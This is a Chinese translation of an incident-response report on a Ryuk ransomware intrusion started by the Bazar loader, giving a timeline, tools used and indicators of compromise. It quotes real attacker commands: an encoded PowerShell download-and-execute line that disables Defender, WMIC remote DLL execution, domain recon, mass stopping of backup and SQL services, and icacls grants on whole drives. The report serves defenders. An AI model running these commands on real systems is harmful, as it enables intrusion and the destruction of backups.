译者:知道创宇404实验室翻译组

原文链接:https://thedfirreport.com/2020/10/08/ryuks-return/

前言



Ryuk在29小时内将一封电子邮件发送到了整个域的勒索软件,要求我们以超过600万美元的价格来解锁系统。在勒索过程中,他们使用了Cobalt Strike、AdFind、WMI、vsftpd、PowerShell、PowerView和Rubeus等工具。

在过去的几年里,Ryuk一直是最熟练的勒索团伙之一。FBI声称,截至2020年2月,已经向该团伙支付了6100万美元。

摘要

在这篇文章中,这些勒索操作是通过名为Bazar/Kegtap的加载程序恶意软件开始进行的。报告显示,通过malspam发送的电子邮件数量在9月份逐渐增加。





从有效载荷的初始执行开始,Bazar就注入了各种进程,包括explorer.exe和svchost.exe,以及生成cmd.exe进程。此活动的初始目标是使用内置的Windows实用程序(如nltest、net group和第三方实用程序AdFind)进行探索。

进行最初的探索活动之后,Bazar恶意软件一直保持相对安静,直到第二天才进行第二轮探索。第二轮探索中使用了同样的工具。这次探索通过FTP被过滤到俄罗斯托管的服务器上。接下来,攻击者开始进行横向威胁。

从远程WMI到使用PowerShell远程执行服务,攻击者都进行了几次尝试,使用了各种方法,直到最终登陆通过SMB传输的Cobalt Strike beacon可执行文件在环境中移动。从这里开始,攻击者依靠在域控制器上运行的Cobalt Strike信标作为主要操作点。

在选择了最可靠的方法来遍历整个环境后,攻击者接着在整个企业中建立信标。为了实现最终目标,他们使用PowerShell在环境中禁用Windows Defender。

用于域内备份的服务器首先用于加密,然后在主机上完成进一步的准备工作。然而,一旦Ryuk ransom可执行文件从他们的域控制器(DC)中枢通过SMB传输,执行它只需要一分钟。

此时,Ryuk通过SMB传输到环境中的其他主机,并通过来自pivot域控制器的RDP连接执行。从最初执行Bazar到整个领域的勒索软件,该活动总共持续了29个小时。 攻击者要求提供600+比特币,其市值约为600多万美元。

时间线

过程分析

初始访问

最初的交付是通过电子邮件发送,并带有指向Bazar / Kegtap后门装载机的链接。我们下载并运行了Document-Preview.exe,通过443/https连接到5.182.210[.]145。

执行



在横向移动期间,多次使用服务执行来执行脚本和可执行文件。

也尝试使用WMI来横向执行dlls。

WMIC /node:“DC.example.domain”进程调用创建“ rundll32 C:\ PerfLogs \ arti64.dll,StartW”

攻击者还进行了进程注入。



防御



禁用Windows Defender。

powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA3ADgAMAAxAC8AJwApADsAIABTAGUAdAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAALQBEAGkAcwBhAGIAbABlAFIAZQBhAGwAdABpAG0AZQBNAG8AbgBpAHQAbwByAGkAbgBnACAAJAB0AHIAdQBlAA==

发现

第一天



在执行Document-Preview.exe后,AdFind和adf.bat被删除并运行了几分钟。您可以在这里阅读更多信息。批处理文件将信息输出到以下文本文件中。

Nltest用于检查域信任。

nltest / domain_trusts / all_trustsNet用来显示域管理员。

net group "Domain admins" /DOMAINPing用于测试系统是否在环境中正常运行。

ping hostname.domain.local从Bazar加载器中分解活动流程树。

第二天

Afind再次运行,然后,攻击者试图用Rubeus攻击Kerberoast。

在横向运动失败期间,几次误启动之后,攻击者执行了一些其他的本地系统侦查。

systeminfonltest /dclist:Get-NetSubnet

Get-NetComputer -operatingsystem *server*

Invoke-CheckLocalAdminAccess

Find-LocalAdminAccess 使用WMI在许多系统上检查当前的AntiVirus。

WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List



Import-Module ActiveDirectory; Get-ADComputer -Filter {enabled -eq $true} -properties *|select Name, DNSHostName, OperatingSystem, LastLogonDate | Export-CSV C:\Users\AllWindows.csv -NoTypeInformation -Encoding UTF8横向活动

在第1天,攻击者继续进行更多探索之前检查了域控制器的MS17-010。该系统不易受到MS17-010的攻击。

横向移动始于初次进入后约28小时,使用SMB在域控制器上放置了Cobalt Strike Beacon。从那里,攻击者使用WMIC执行信标。

WMIC /node:\"DC.example.domain\" process call create \"rundll32 C:\\PerfLogs\\arti64.dll, StartW\"该攻击似乎没有成功运行,因为攻击者在没有明显的命令和控制流量后不久就在滩头主机上放置了一个额外的载荷,然后在DC上执行了一项服务。



解码后的Powershell。





随后,攻击者复制并执行一个Cobalt Strike信标可执行文件,并通过域控制器上的服务启动它。

此时,C2连接出现在域控制器上,通过443/https连接到martahzz[.]com–88.119.171[.]75。 备份系统的目标是横向移动,使用SMB exe在滩头主机执行第一次横向移动后大约一小时执行。

攻击者在许多系统上运行信标时遇到问题,而且,至少在其中一个系统上,他们远程安装了驱动器。

C:\Windows\system32\cmd.exe /C dir \\Server\c$影响

SMB用于传输Ryuk可执行文件。从第一个被破坏的DC建立RDP连接,然后从备份服务器开始在整个环境中执行勒索软件。在执行备份之前,攻击者在备份服务器上启动了wbadmin msc控制台。

在勒索之前先执行以下命令:

"C:\Windows\system32\net1 stop \""samss\"" /y"

"C:\Windows\system32\net1 stop \""veeamcatalogsvc\"" /y"

"C:\Windows\system32\net1 stop \""veeamcloudsvc\"" /y"

"C:\Windows\system32\net1 stop \""veeamdeploysvc\"" /y"

"C:\Windows\System32\net.exe\"" stop \""samss\"" /y"

"C:\Windows\System32\net.exe\"" stop \""veeamcatalogsvc\"" /y"

"C:\Windows\System32\net.exe\"" stop \""veeamcloudsvc\"" /y"

"C:\Windows\System32\net.exe\"" stop \""veeamdeploysvc\"" /y"

"C:\Windows\System32\taskkill.exe\"" /IM sqlbrowser.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM sqlceip.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM sqlservr.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM sqlwriter.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.agent.configurationservice.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.brokerservice.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.catalogdataservice.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.cloudservice.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.externalinfrastructure.dbprovider.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.manager.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.mountservice.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.service.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.uiserver.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.wmiserver.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeamdeploymentsvc.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeamfilesysvsssvc.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeam.guest.interaction.proxy.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeamnfssvc.exe /F"

"C:\Windows\System32\taskkill.exe\"" /IM veeamtransportsvc.exe /F"

"C:\Windows\system32\taskmgr.exe\"" /4"

"C:\Windows\system32\wbem\wmiprvse.exe -Embedding"

"C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding"

"icacls \""C:\*\"" /grant Everyone:F /T /C /Q"

"icacls \""D:\*\"" /grant Everyone:F /T /C /Q"所有系统都留有以下赎金记录:

Network

5.182.210.145(ZoomEye搜索结果)

88.119.171.75(ZoomEye搜索结果)

107.173.58.183(ZoomEye搜索结果)

45.141.84.120(ZoomEye搜索结果)

nomadfunclub.com

martahzz.com

.bazar

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1355/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1355/